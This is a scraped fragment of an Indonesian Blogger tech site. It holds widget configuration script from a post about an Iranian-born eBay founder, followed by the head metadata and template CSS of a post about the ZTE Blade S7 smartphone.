'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '246003575267244075', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg', 'pageName': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ', 'pageTitle': 'Sahretech: cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ', 'metaDescription': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ', 'description': 'cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay.Sempat beberapa kali gagal mendirikan perusahaan sendiri.Walau pu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s1600/download+%25283%2529.jpg', 'url': 'https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 246003575267244075}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html
body_size: 34941
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/7685890221428505038/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' rel='image_src'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' name='description'/>
<meta content='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' property='og:url'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' property='og:title'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/w1200-h630-p-k-no-nu/ZTE-Blade-S7-01.jpg' property='og:image'/>
<title>
ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' property='og:title'/>
<meta content='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' property='og:image'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' name='twitter:image'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' name='twitter:title'/>
<meta content='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda
' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium","url":"https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
